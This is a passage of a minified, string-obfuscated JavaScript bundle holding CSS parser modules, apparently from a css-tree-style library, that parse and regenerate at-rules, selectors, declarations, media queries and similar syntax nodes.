this[xf(0x2f8)](this[xf(0xd36)],!0x0);}function I(){const xC=a2X;for(let b,T=0x1;b=this[xC(0x20f)](T);T++){if(b===P['Q0'])return!0x0;if(b===P['X6']||b===P['zu'])return!0x1;}return!0x1;}const O=xy(0x6b4),x=xy(0x7d0),h={'name':String,'prelude':[xy(0xa7c),xy(0x2f8),null],'block':[xy(0x6c0),null]};function j(b=!0x1){const xY=xy,T=this[xY(0xcec)];let v,A,U=null,S=null;switch(this[xY(0x8de)](P['zu']),v=this[xY(0x1ea)](T+0x1),A=v[xY(0x445)](),this[xY(0xa39)](),!0x1===this[xY(0xc2f)]&&this[xY(0xff)]!==P['X6']&&this[xY(0xff)]!==P['Qq']&&(U=this[xY(0xaa0)]?this[xY(0xc21)](this[xY(0xa7c)][xY(0x249)](this,v,b),m):m[xY(0xf81)](this,this[xY(0x53a)]),this[xY(0xa39)]()),this[xY(0xff)]){case P['Qq']:this[xY(0x5b9)]();break;case P['X6']:S=hasOwnProperty[xY(0xf81)](this[xY(0x7d0)],A)&&xY(0x1d9)==typeof this[xY(0x7d0)][A][xY(0xe74)]?this[xY(0x7d0)][A][xY(0xe74)][xY(0xf81)](this,b):this[xY(0x6c0)](I[xY(0xf81)](this));}return{'type':xY(0x6b4),'loc':this[xY(0x677)](T,this[xY(0xcec)]),'name':v,'prelude':U,'block':S};}function K(b){const xJ=xy;this[xJ(0x4ae)](P['zu'],'@'+b[xJ(0x931)]),null!==b[xJ(0x876)]&&this[xJ(0x393)](b[xJ(0x876)]),b[xJ(0xe74)]?this[xJ(0x393)](b[xJ(0xe74)]):this[xJ(0x4ae)](P['Qq'],';');}},0x1a05:(y,Y,J)=>{'use strict';const xP=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>m,'parse':()=>x,'structure':()=>O,'walkContext':()=>I});var P=J(0x11ac);const m=xP(0xa7c),I=xP(0xe24),O={'children':[[]]};function x(j){const xo=xP;let K=null;return null!==j&&(j=j[xo(0x445)]()),this[xo(0xa39)](),K=hasOwnProperty[xo(0xf81)](this[xo(0x7d0)],j)&&xo(0x1d9)==typeof this[xo(0x7d0)][j][xo(0x876)]?this[xo(0x7d0)][j][xo(0x876)][xo(0xf81)](this):this[xo(0xbf)](this[xo(0xb2)][xo(0xa7c)]),this[xo(0xa39)](),!0x0!==this[xo(0xc2f)]&&this[xo(0xff)]!==P['X6']&&this[xo(0xff)]!==P['Qq']&&this[xo(0x14e)](xo(0xe57)),{'type':xo(0xa7c),'loc':this[xo(0x1b0)](K),'children':K};}function h(j){const xm=xP;this[xm(0xf73)](j);}},0x578:(y,Y,J)=>{'use strict';const xO=a2X;J['r'](Y),J['d'](Y,{'generate':()=>V,'name':()=>A,'parse':()=>S,'structure':()=>U});var P=J(0x11ac);const I=0x24,O=0x2a,x=0x3d,j=0x5e,K=0x7c,b=0x7e;function T(){const xl=a2X;this[xl(0xc2f)]&&this[xl(0x14e)](xl(0xce9));const D=this[xl(0xcec)];let w=!0x1;return this[xl(0xd7a)](O)?(w=!0x0,this[xl(0x5b9)]()):this[xl(0xd7a)](K)||this[xl(0x8de)](P['Vy']),this[xl(0xd7a)](K)?this[xl(0x952)](this[xl(0xcec)]+0x1)!==x?(this[xl(0x5b9)](),this[xl(0x8de)](P['Vy'])):w&&this[xl(0x14e)](xl(0x7fe),this[xl(0x2a5)]):w&&this[xl(0x14e)](xl(0xd20)),{'type':xl(0x4b1),'loc':this[xl(0x677)](D,this[xl(0xcec)]),'name':this[xl(0x1ea)](D)};}function v(){const xI=a2X,D=this[xI(0xcec)],w=this[xI(0x952)](D);return w!==x&&w!==b&&w!==j&&w!==I&&w!==O&&w!==K&&this[xI(0x14e)](xI(0x24e)),this[xI(0x5b9)](),w!==x&&(this[xI(0xd7a)](x)||this[xI(0x14e)](xI(0xd0d)),this[xI(0x5b9)]()),this[xI(0x1ea)](D);}const A=xO(0x6ae),U={'name':xO(0x4b1),'matcher':[String,null],'value':[xO(0x9f0),xO(0x4b1),null],'flags':[String,null]};function S(){const xx=xO,D=this[xx(0xcec)];let w,k=null,M=null,E=null;return this[xx(0x8de)](P['hk']),this[xx(0xa39)](),w=T[xx(0xf81)](this),this[xx(0xa39)](),this[xx(0xff)]!==P['Oh']&&(this[xx(0xff)]!==P['Vy']&&(k=v[xx(0xf81)](this),this[xx(0xa39)](),M=this[xx(0xff)]===P['Qf']?this[xx(0x9f0)]():this[xx(0x4b1)](),this[xx(0xa39)]()),this[xx(0xff)]===P['Vy']&&(E=this[xx(0xf86)](P['Vy']),this[xx(0xa39)]())),this[xx(0x8de)](P['Oh']),{'type':xx(0x6ae),'loc':this[xx(0x677)](D,this[xx(0xcec)]),'name':w,'matcher':k,'value':M,'flags':E};}function V(D){const xh=xO;this[xh(0x4ae)](P['_i'],'['),this[xh(0x393)](D[xh(0x931)]),null!==D[xh(0x29b)]&&(this[xh(0x45a)](D[xh(0x29b)]),this[xh(0x393)](D[xh(0xaa2)])),null!==D[xh(0x268)]&&this[xh(0x4ae)](P['Vy'],D[xh(0x268)]),this[xh(0x4ae)](P['_i'],']');}},0x39c:(y,Y,J)=>{'use strict';const xb=a2X;J['r'](Y),J['d'](Y,{'generate':()=>A,'name':()=>K,'parse':()=>v,'structure':()=>T,'walkContext':()=>b});var P=J(0x11ac);const m=0x26;function I(){const xj=a2X;return this[xj(0x2f8)](null,!0x0);}function O(){const xe=a2X;return this[xe(0xc21)](this[xe(0x7aa)],I);}function x(){const xK=a2X;return this[xK(0x2f8)](this[xK(0x589)],!0x0);}function j(){const xc=a2X;if(this[xc(0xff)]===P['Qq'])return x[xc(0xf81)](this,this[xc(0x53a)]);const U=this[xc(0xc21)](this[xc(0xa14)],x);return this[xc(0xff)]===P['Qq']&&this[xc(0x5b9)](),U;}const K=xb(0x6c0),b=xb(0xe74),T={'children':[[xb(0x6b4),xb(0x7aa),xb(0xa14)]]};function v(U){const xT=xb,S=U?j:O,V=this[xT(0xcec)];let g=this[xT(0x5bf)]();this[xT(0x8de)](P['X6']);D:for(;!this[xT(0xc2f)];)switch(this[xT(0xff)]){case P['Q0']:break D;case P['M$']:case P['Mw']:this[xT(0x5b9)]();break;case P['zu']:g[xT(0x81a)](this[xT(0xc21)](this[xT(0x6b4)][xT(0x249)](this,U),I));break;default:U&&this[xT(0xd7a)](m)?g[xT(0x81a)](O[xT(0xf81)](this)):g[xT(0x81a)](S[xT(0xf81)](this));}return this[xT(0xc2f)]||this[xT(0x8de)](P['Q0']),{'type':xT(0x6c0),'loc':this[xT(0x677)](V,this[xT(0xcec)]),'children':g};}function A(U){const xv=xb;this[xv(0x4ae)](P['X6'],'{'),this[xv(0xf73)](U,S=>{const xA=xv;xA(0xa14)===S[xA(0xe77)]&&this[xA(0x4ae)](P['Qq'],';');}),this[xv(0x4ae)](P['Q0'],'}');}},0x23c0:(y,Y,J)=>{'use strict';const xn=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=xn(0x2b4),l={'children':[[]]};function I(x,h){const xU=xn,j=this[xU(0xcec)];let K=null;return this[xU(0x8de)](P['hk']),K=x[xU(0xf81)](this,h),this[xU(0xc2f)]||this[xU(0x8de)](P['Oh']),{'type':xU(0x2b4),'loc':this[xU(0x677)](j,this[xU(0xcec)]),'children':K};}function O(x){const xS=xn;this[xS(0x4ae)](P['_i'],'['),this[xS(0xf73)](x),this[xS(0x4ae)](P['_i'],']');}},0x2305:(y,Y,J)=>{'use strict';const xV=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=xV(0x402),l=[];function I(){const xi=xV,x=this[xi(0xcec)];return this[xi(0x8de)](P['zG']),{'type':xi(0x402),'loc':this[xi(0x677)](x,this[xi(0xcec)])};}function O(){const xg=xV;this[xg(0x4ae)](P['zG'],xg(0x5a7));}},0x631:(y,Y,J)=>{'use strict';const xr=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=xr(0x7b0),l=[];function I(){const xs=xr,x=this[xs(0xcec)];return this[xs(0x8de)](P['lh']),{'type':xs(0x7b0),'loc':this[xs(0x677)](x,this[xs(0xcec)])};}function O(){const xD=xr;this[xD(0x4ae)](P['lh'],xD(0x781));}},0x41c:(y,Y,J)=>{'use strict';const xw=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>I,'parse':()=>x,'structure':()=>O});var P=J(0x11ac);const m=0x2e,I=xw(0xe10),O={'name':String};function x(){const xd=xw;return this[xd(0x594)](m),{'type':xd(0xe10),'loc':this[xd(0x677)](this[xd(0xcec)]-0x1,this[xd(0x2a5)]),'name':this[xd(0xf86)](P['Vy'])};}function h(j){const xk=xw;this[xk(0x4ae)](P['_i'],'.'),this[xk(0x4ae)](P['Vy'],j[xk(0x931)]);}},0x92b:(y,Y,J)=>{'use strict';const xt=a2X;J['r'](Y),J['d'](Y,{'generate':()=>b,'name':()=>h,'parse':()=>K,'structure':()=>j});var P=J(0x11ac);const m=0x2b,I=0x2f,O=0x3e,x=0x7e,h=xt(0xe09),j={'name':String};function K(){const xu=xt,T=this[xu(0xcec)];let v;switch(this[xu(0xff)]){case P['M$']:v='\x20';break;case P['_i']:switch(this[xu(0x952)](this[xu(0xcec)])){case O:case m:case x:this[xu(0x5b9)]();break;case I:this[xu(0x5b9)](),this[xu(0xf22)](xu(0xce3)),this[xu(0x594)](I);break;default:this[xu(0x14e)](xu(0x185));}v=this[xu(0x1ea)](T);}return{'type':xu(0xe09),'loc':this[xu(0x677)](T,this[xu(0xcec)]),'name':v};}function b(T){const xM=xt;this[xM(0x45a)](T[xM(0x931)]);}},0x1334:(y,Y,J)=>{'use strict';const xE=a2X;J['r'](Y),J['d'](Y,{'generate':()=>j,'name':()=>O,'parse':()=>h,'structure':()=>x});var P=J(0x11ac);const m=0x2a,I=0x2f,O=xE(0xf9b),x={'value':String};function h(){const xB=xE,K=this[xB(0xcec)];let b=this[xB(0x2a5)];return this[xB(0x8de)](P['Mw']),b-K+0x2>=0x2&&this[xB(0x952)](b-0x2)===m&&this[xB(0x952)](b-0x1)===I&&(b-=0x2),{'type':xB(0xf9b),'loc':this[xB(0x677)](K,this[xB(0xcec)]),'value':this[xB(0x150)](K+0x2,b)};}function j(K){const xR=xE;this[xR(0x4ae)](P['Mw'],'/*'+K[xR(0xaa2)]+'*/');}},0xcbc:(y,Y,J)=>{'use strict';const xF=a2X;J['r'](Y),J['d'](Y,{'generate':()=>K,'name':()=>I,'parse':()=>j,'structure':()=>O});var P=J(0x11ac);const m=new Set([P['Qx'],P['no'],P['LT']]),I=xF(0x7ee),O={'kind':String,'children':[[xF(0x4b1),xF(0x621),xF(0x902),xF(0xcaa),xF(0x5b6)]]};function x(b){const xG=xF;return this[xG(0x630)](0x1)===P['Vy']&&m[xG(0x933)](this[xG(0x630)](0x2))?this[xG(0x621)](b):this[xG(0xcaa)](b);}const h={'media':x,'container':x,'supports'(){const xp=xF;return this[xp(0x5b6)]();}};function j(b=xF(0x770)){const xq=xF,T=this[xq(0x5bf)]();U:for(;!this[xq(0xc2f)];)switch(this[xq(0xff)]){case P['Mw']:case P['M$']:this[xq(0x5b9)]();continue;case P['Vy']:T[xq(0x81a)](this[xq(0x4b1)]());break;case P['AJ']:{let v=this[xq(0xc21)](()=>h[b][xq(0xf81)](this,b),()=>null);v||(v=this[xq(0xc21)](()=>{const xQ=xq;this[xQ(0x8de)](P['AJ']);const A=this[xQ(0x7ee)](b);return this[xQ(0x8de)](P['no']),A;},()=>this[xq(0x6e2)](b))),T[xq(0x81a)](v);break;}case P['zt']:{let A=this[xq(0xc21)](()=>this[xq(0x902)](b),()=>null);A||(A=this[xq(0x6e2)](b)),T[xq(0x81a)](A);break;}default:break U;}return T[xq(0x8e4)]&&this[xq(0x14e)](xq(0xb63)),{'type':xq(0x7ee),'loc':this[xq(0x1b0)](T),'kind':b,'children':T};}function K(b){const xa=xF;b[xa(0xf73)][xa(0x484)](T=>{const xH=xa;xH(0x7ee)===T[xH(0xe77)]?(this[xH(0x4ae)](P['AJ'],'('),this[xH(0x393)](T),this[xH(0x4ae)](P['no'],')')):this[xH(0x393)](T);});}},0x23d:(Y,J,P)=>{'use strict';const xz=a2X;P['r'](J),P['d'](J,{'generate':()=>F,'name':()=>M,'parse':()=>R,'structure':()=>B,'walkContext':()=>E});var I=P(0xc8c),O=P(0x11ac);const x=0x21,j=0x23,K=0x24,T=0x26,A=0x2a,U=0x2b,S=0x2f;function V(){const xL=a2X;return this[xL(0x2f8)](this[xL(0xda8)],!0x0);}function D(){const xN=a2X;return this[xN(0x2f8)](this[xN(0xda8)],!0x1);}function k(){const xW=a2X,Q=this[xW(0x53a)],H=this[xW(0x4d8)]();return xW(0x2f8)!==H[xW(0xe77)]&&!0x1===this[xW(0xc2f)]&&this[xW(0xff)]!==O['Qq']&&!0x1===this[xW(0xd7a)](x)&&!0x1===this[xW(0x305)](Q)&&this[xW(0x14e)](),H;}const M=xz(0xa14),E=xz(0xe40),B={'important':[Boolean,String],'property':String,'value':[xz(0x4d8),xz(0x2f8)]};function R(){const h0=xz,Q=this[h0(0xcec)],H=this[h0(0x53a)],L=G[h0(0xf81)](this),N=(0x0,I['vs'])(L),W=N?this[h0(0x355)]:this[h0(0xba7)],z=N?D:V;let Z0,Z1=!0x1;this[h0(0xa39)](),this[h0(0x8de)](O['Qx']);const Z2=this[h0(0x53a)];if(N||this[h0(0xa39)](),Z0=W?this[h0(0xc21)](k,z):z[h0(0xf81)](this,this[h0(0x53a)]),N&&h0(0x4d8)===Z0[h0(0xe77)]&&Z0[h0(0xf73)][h0(0x8e4)]){for(let Z3=Z2-this[h0(0x53a)];Z3<=0x0;Z3++)if(this[h0(0x20f)](Z3)===O['M$']){Z0[h0(0xf73)][h0(0x2f9)]({'type':h0(0x701),'loc':null,'value':'\x20'});break;}}return this[h0(0xd7a)](x)&&(Z1=q[h0(0xf81)](this),this[h0(0xa39)]()),!0x1===this[h0(0xc2f)]&&this[h0(0xff)]!==O['Qq']&&!0x1===this[h0(0x305)](H)&&this[h0(0x14e)](),{'type':h0(0xa14),'loc':this[h0(0x677)](Q,this[h0(0xcec)]),'important':Z1,'property':L,'value':Z0};}function F(Q){const h1=xz;this[h1(0x4ae)](O['Vy'],Q[h1(0xe86)]),this[h1(0x4ae)](O['Qx'],':'),this[h1(0x393)](Q[h1(0xaa2)]),Q[h1(0x430)]&&(this[h1(0x4ae)](O['_i'],'!'),this[h1(0x4ae)](O['Vy'],!0x0===Q[h1(0x430)]?h1(0x430):Q[h1(0x430)]));}function G(){const h2=xz,Q=this[h2(0xcec)];if(this[h2(0xff)]===O['_i'])switch(this[h2(0x952)](this[h2(0xcec)])){case A:case K:case U:case j:case T:this[h2(0x5b9)]();break;case S:this[h2(0x5b9)](),this[h2(0xd7a)](S)&&this[h2(0x5b9)]();}return this[h2(0xff)]===O['Vw']?this[h2(0x8de)](O['Vw']):this[h2(0x8de)](O['Vy']),this[h2(0x1ea)](Q);}function q(){const h3=xz;this[h3(0x8de)](O['_i']),this[h3(0xa39)]();const Q=this[h3(0xf86)](O['Vy']);return h3(0x430)===Q||Q;}},0x201:(y,Y,J)=>{'use strict';const h5=a2X;J['r'](Y),J['d'](Y,{'generate':()=>j,'name':()=>O,'parse':()=>h,'structure':()=>x});var P=J(0x11ac);const m=0x26;function I(){const h4=a2X;return this[h4(0x2f8)](this[h4(0x589)],!0x0);}const O=h5(0x83e),x={'children':[[h5(0xa14),h5(0x6b4),h5(0x7aa)]]};function h(){const h6=h5,K=this[h6(0x5bf)]();for(;!this[h6(0xc2f)];)switch(this[h6(0xff)]){case P['M$']:case P['Mw']:case P['Qq']:this[h6(0x5b9)]();break;case P['zu']:K[h6(0x81a)](this[h6(0xc21)](this[h6(0x6b4)][h6(0x249)](this,!0x0),I));break;default:this[h6(0xd7a)](m)?K[h6(0x81a)](this[h6(0xc21)](this[h6(0x7aa)],I)):K[h6(0x81a)](this[h6(0xc21)](this[h6(0xa14)],I));}return{'type':h6(0x83e),'loc':this[h6(0x1b0)](K),'children':K};}function j(K){const h7=h5;this[h7(0xf73)](K,b=>{const h8=h7;h8(0xa14)===b[h8(0xe77)]&&this[h8(0x4ae)](P['Qq'],';');});}},0x1fa5:(y,Y,J)=>{'use strict';const h9=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=h9(0xce6),l={'value':String,'unit':String};function I(){const hZ=h9,x=this[hZ(0xcec)],h=this[hZ(0x63e)](P['fg']);return{'type':hZ(0xce6),'loc':this[hZ(0x677)](x,this[hZ(0xcec)]),'value':h,'unit':this[hZ(0x150)](x+h[hZ(0x786)],this[hZ(0xcec)])};}function O(x){const hX=h9;this[hX(0x4ae)](P['fg'],x[hX(0xaa2)]+x[hX(0x842)]);}},0xe8b:(y,Y,J)=>{'use strict';const hf=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>I,'parse':()=>x,'structure':()=>O});var P=J(0x11ac);const m=0x2f,I=hf(0x621),O={'kind':String,'name':String,'value':[hf(0x4b1),hf(0xc44),hf(0xce6),hf(0x3c3),hf(0x2c7),null]};function x(j){const hC=hf,K=this[hC(0xcec)];let c,b=null;if(this[hC(0x8de)](P['AJ']),this[hC(0xa39)](),c=this[hC(0xf86)](P['Vy']),this[hC(0xa39)](),this[hC(0xff)]!==P['no']){switch(this[hC(0x8de)](P['Qx']),this[hC(0xa39)](),this[hC(0xff)]){case P['wN']:b=this[hC(0x34f)](0x1)===P['_i']?this[hC(0x3c3)]():this[hC(0xc44)]();break;case P['fg']:b=this[hC(0xce6)]();break;case P['Vy']:b=this[hC(0x4b1)]();break;case P['zt']:b=this[hC(0xc21)](()=>{const hy=hC,T=this[hy(0x2c7)](this[hy(0xbf)],this[hy(0xb2)][hy(0x4d8)]);return this[hy(0xa39)](),this[hy(0xd7a)](m)&&this[hy(0x14e)](),T;},()=>this[hC(0x3c3)]());break;default:this[hC(0x14e)](hC(0x5ae));}this[hC(0xa39)]();}return this[hC(0xc2f)]||this[hC(0x8de)](P['no']),{'type':hC(0x621),'loc':this[hC(0x677)](K,this[hC(0xcec)]),'kind':j,'name':c,'value':b};}function h(j){const hY=hf;this[hY(0x4ae)](P['AJ'],'('),this[hY(0x4ae)](P['Vy'],j[hY(0x931)]),null!==j[hY(0xaa2)]&&(this[hY(0x4ae)](P['Qx'],':'),this[hY(0x393)](j[hY(0xaa2)])),this[hY(0x4ae)](P['no'],')');}},0x753:(y,Y,J)=>{'use strict';const hJ=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>m,'parse':()=>x,'structure':()=>I});var P=J(0x11ac);const m=hJ(0x902),I={'kind':String,'feature':String,'value':[hJ(0xa14),hJ(0xb2a)]};function O(j,K){const hP=hJ,c=(this[hP(0x16b)][j]||{})[K];return hP(0x1d9)!=typeof c&&this[hP(0x14e)](hP(0x4b2)+K+'()'),c;}function x(j=hJ(0xd1c)){const ho=hJ,K=this[ho(0xcec)],c=this[ho(0x2a2)](),b=O[ho(0xf81)](this,j,c[ho(0x445)]());this[ho(0xa39)]();const T=this[ho(0xc21)](()=>{const hm=ho,v=this[hm(0x53a)],A=b[hm(0xf81)](this);return!0x1===this[hm(0xc2f)]&&!0x1===this[hm(0x305)](v)&&this[hm(0x14e)](),A;},()=>this[ho(0x2f8)](null,!0x1));return this[ho(0xc2f)]||this[ho(0x8de)](P['no']),{'type':ho(0x902),'loc':this[ho(0x677)](K,this[ho(0xcec)]),'kind':j,'feature':c,'value':T};}function h(j){const hl=hJ;this[hl(0x4ae)](P['zt'],j[hl(0x6e8)]+'('),this[hl(0x393)](j[hl(0xaa2)]),this[hl(0x4ae)](P['no'],')');}},0x752:(y,Y,J)=>{'use strict';const hI=a2X;J['r'](Y),J['d'](Y,{'generate':()=>A,'name':()=>j,'parse':()=>v,'structure':()=>K});var P=J(0x11ac);const m=0x2f,I=0x3c,O=0x3d,x=0x3e,j=hI(0xcaa),K={'kind':String,'left':[hI(0x4b1),hI(0xc44),hI(0xce6),hI(0x3c3),hI(0x2c7)],'leftComparison':String,'middle':[hI(0x4b1),hI(0xc44),hI(0xce6),hI(0x3c3),hI(0x2c7)],'rightComparison':[String,null],'right':[hI(0x4b1),hI(0xc44),hI(0xce6),hI(0x3c3),hI(0x2c7),null]};function b(){const hO=hI;switch(this[hO(0xa39)](),this[hO(0xff)]){case P['wN']:return this[hO(0xd7a)](m,this[hO(0xec3)](0x1))?this[hO(0x3c3)]():this[hO(0xc44)]();case P['fg']:return this[hO(0xce6)]();case P['Vy']:return this[hO(0x4b1)]();case P['zt']:return this[hO(0xc21)](()=>{const hx=hO,U=this[hx(0x2c7)](this[hx(0xbf)],this[hx(0xb2)][hx(0x4d8)]);return this[hx(0xa39)](),this[hx(0xd7a)](m)&&this[hx(0x14e)](),U;},()=>this[hO(0x3c3)]());default:this[hO(0x14e)](hO(0x5ae));}}function T(U){const hh=hI;if(this[hh(0xa39)](),this[hh(0xd7a)](I)||this[hh(0xd7a)](x)){const S=this[hh(0x134)][this[hh(0xcec)]];return this[hh(0x5b9)](),this[hh(0xd7a)](O)?(this[hh(0x5b9)](),S+'='):S;}if(this[hh(0xd7a)](O))return'=';this[hh(0x14e)](hh(0xad3)+(U?hh(0xbf8):'')+hh(0xd3c));}function v(U=hI(0xd1c)){const hj=hI,S=this[hj(0xcec)];this[hj(0xa39)](),this[hj(0x8de)](P['AJ']);const V=b[hj(0xf81)](this),g=T[hj(0xf81)](this,hj(0x4b1)===V[hj(0xe77)]),D=b[hj(0xf81)](this);let w=null,k=null;return this[hj(0x34f)](0x0)!==P['no']&&(w=T[hj(0xf81)](this),k=b[hj(0xf81)](this)),this[hj(0xa39)](),this[hj(0x8de)](P['no']),{'type':hj(0xcaa),'loc':this[hj(0x677)](S,this[hj(0xcec)]),'kind':U,'left':V,'leftComparison':g,'middle':D,'rightComparison':w,'right':k};}function A(U){const he=hI;this[he(0x4ae)](P['AJ'],'('),this[he(0x393)](U[he(0x1a9)]),this[he(0x45a)](U[he(0xbe7)]),this[he(0x393)](U[he(0x363)]),U[he(0x341)]&&(this[he(0x45a)](U[he(0x3dd)]),this[he(0x393)](U[he(0x341)])),this[he(0x4ae)](P['no'],')');}},0x621:(y,Y,J)=>{'use strict';const hK=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>m,'parse':()=>x,'structure':()=>O,'walkContext':()=>I});var P=J(0x11ac);const m=hK(0x2c7),I=hK(0x1d9),O={'name':String,'children':[[]]};function x(j,K){const hc=hK,c=this[hc(0xcec)],b=this[hc(0x2a2)](),T=b[hc(0x445)]();let v;return v=K[hc(0x254)](T)?K[T][hc(0xf81)](this,K):j[hc(0xf81)](this,K),this[hc(0xc2f)]||this[hc(0x8de)](P['no']),{'type':hc(0x2c7),'loc':this[hc(0x677)](c,this[hc(0xcec)]),'name':b,'children':v};}function h(j){const hb=hK;this[hb(0x4ae)](P['zt'],j[hb(0x931)]+'('),this[hb(0xf73)](j),this[hb(0x4ae)](P['no'],')');}},0x142:(y,Y,J)=>{'use strict';const hT=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=hT(0x6e2),l={'kind':String,'function':[String,null],'children':[[]]};function I(x){const hv=hT,h=this[hv(0xcec)];let j=null;this[hv(0xff)]===P['zt']?j=this[hv(0x2a2)]():this[hv(0x8de)](P['AJ']);const K=this[hv(0xc21)](()=>{const hA=hv,c=this[hA(0x53a)],b=this[hA(0xbf)](this[hA(0xb2)][hA(0x4d8)]);return!0x1===this[hA(0xc2f)]&&!0x1===this[hA(0x305)](c)&&this[hA(0x14e)](),b;},()=>this[hv(0x31a)](this[hv(0x2f8)](null,!0x1)));return this[hv(0xc2f)]||this[hv(0x8de)](P['no']),{'type':hv(0x6e2),'loc':this[hv(0x677)](h,this[hv(0xcec)]),'kind':x,'function':j,'children':K};}function O(x){const hn=hT;x[hn(0x1d9)]?this[hn(0x4ae)](P['zt'],x[hn(0x1d9)]+'('):this[hn(0x4ae)](P['AJ'],'('),this[hn(0xf73)](x),this[hn(0x4ae)](P['no'],')');}},0x2011:(y,Y,J)=>{'use strict';const hU=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>I,'parse':()=>x,'structure':()=>O,'xxx':()=>m});var P=J(0x11ac);const m=hU(0x245),I=hU(0x7ac),O={'value':String};function x(){const hS=hU,j=this[hS(0xcec)];return this[hS(0x8de)](P['Vw']),{'type':hS(0x7ac),'loc':this[hS(0x677)](j,this[hS(0xcec)]),'value':this[hS(0x1ea)](j+0x1)};}function h(j){const hV=hU;this[hV(0x4ae)](P['Vw'],'#'+j[hV(0xaa2)]);}},0x1ee1:(y,Y,J)=>{'use strict';const hi=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=hi(0x7c0),l={'name':String};function I(){const hg=hi,x=this[hg(0xcec)];return this[hg(0x8de)](P['Vw']),{'type':hg(0x7c0),'loc':this[hg(0x677)](x,this[hg(0xcec)]),'name':this[hg(0x1ea)](x+0x1)};}function O(x){const hr=hi;this[hr(0x4ae)](P['_i'],'#'+x[hr(0x931)]);}},0x218a:(y,Y,J)=>{'use strict';const hs=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=hs(0x4b1),l={'name':String};function I(){const hD=hs;return{'type':hD(0x4b1),'loc':this[hD(0x677)](this[hD(0xcec)],this[hD(0x2a5)]),'name':this[hD(0xf86)](P['Vy'])};}function O(x){const hw=hs;this[hw(0x4ae)](P['Vy'],x[hw(0x931)]);}},0x1454:(y,Y,J)=>{'use strict';const hd=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>I,'parse':()=>x,'structure':()=>O});var P=J(0x11ac);const m=0x2e,I=hd(0xe32),O={'name':String};function x(){const hk=hd;let j=this[hk(0xcec)],K=this[hk(0xf86)](P['Vy']);for(;this[hk(0xd7a)](m);)this[hk(0x8de)](P['_i']),K+='.'+this[hk(0xf86)](P['Vy']);return{'type':hk(0xe32),'loc':this[hk(0x677)](j,this[hk(0xcec)]),'name':K};}function h(j){const ht=hd;this[ht(0x45a)](j[ht(0x931)]);}},0x117c:(y,Y,J)=>{'use strict';const hu=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=hu(0xb71),l={'children':[[hu(0xe32)]]};function I(){const hM=hu,x=this[hM(0x5bf)]();for(this[hM(0xa39)]();!this[hM(0xc2f)]&&(x[hM(0x81a)](this[hM(0xe32)]()),this[hM(0x630)](0x0)===P['A9']);)this[hM(0xa39)](),this[hM(0x5b9)](),this[hM(0xa39)]();return{'type':hM(0xb71),'loc':this[hM(0x1b0)](x),'children':x};}function O(x){const hE=hu;this[hE(0xf73)](x,()=>this[hE(0x4ae)](P['A9'],','));}},0x2271:(y,Y,J)=>{'use strict';const hB=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=hB(0x179),l={'modifier':[String,null],'mediaType':[String,null],'condition':[hB(0x7ee),null]};function I(){const hR=hB,x=this[hR(0xcec)];let h=null,j=null,K=null;if(this[hR(0xa39)](),this[hR(0xff)]===P['Vy']&&this[hR(0x630)](0x1)!==P['AJ']){const c=this[hR(0xf86)](P['Vy']),b=c[hR(0x445)]();switch(hR(0x5fb)===b||hR(0x4d4)===b?(this[hR(0xa39)](),h=b,j=this[hR(0xf86)](P['Vy'])):j=c,this[hR(0x630)](0x0)){case P['Vy']:this[hR(0xa39)](),this[hR(0xf22)](hR(0xdcf)),K=this[hR(0x7ee)](hR(0x770));break;case P['X6']:case P['Qq']:case P['A9']:case P['LT']:break;default:this[hR(0x14e)](hR(0x814));}}else switch(this[hR(0xff)]){case P['Vy']:case P['AJ']:case P['zt']:K=this[hR(0x7ee)](hR(0x770));break;case P['X6']:case P['Qq']:case P['LT']:break;default:this[hR(0x14e)](hR(0x814));}return{'type':hR(0x179),'loc':this[hR(0x677)](x,this[hR(0xcec)]),'modifier':h,'mediaType':j,'condition':K};}function O(x){const hF=hB;x[hF(0x68e)]?(x[hF(0x30c)]&&this[hF(0x4ae)](P['Vy'],x[hF(0x30c)]),this[hF(0x4ae)](P['Vy'],x[hF(0x68e)]),x[hF(0x841)]&&(this[hF(0x4ae)](P['Vy'],hF(0xdcf)),this[hF(0x393)](x[hF(0x841)]))):x[hF(0x841)]&&this[hF(0x393)](x[hF(0x841)]);}},0xfc5:(y,Y,J)=>{'use strict';const hG=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=hG(0x560),l={'children':[[hG(0x179)]]};function I(){const hp=hG,x=this[hp(0x5bf)]();for(this[hp(0xa39)]();!this[hp(0xc2f)]&&(x[hp(0x81a)](this[hp(0x179)]()),this[hp(0xff)]===P['A9']);)this[hp(0x5b9)]();return{'type':hp(0x560),'loc':this[hp(0x1b0)](x),'children':x};}function O(x){const hq=hG;this[hq(0xf73)](x,()=>this[hq(0x4ae)](P['A9'],','));}},0x76a:(y,Y,J)=>{'use strict';const 